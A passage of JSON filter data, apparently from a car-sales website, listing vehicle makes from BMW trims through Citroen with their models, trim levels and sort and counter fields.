Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Edition Exclusive","Value":"SE Edition Exclusive","Name":"SE Edition Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":121}],"Selected":false,"Counter":261,"Sort":5},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":55},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":56},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":57},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":58},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":59},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":60},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":24,"Sort":6},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive XS","Value":"Executive XS","Name":"Executive XS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_SRT Design","Value":"SRT Design","Name":"SRT Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":4,"Sort":7},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition","Value":"Feel 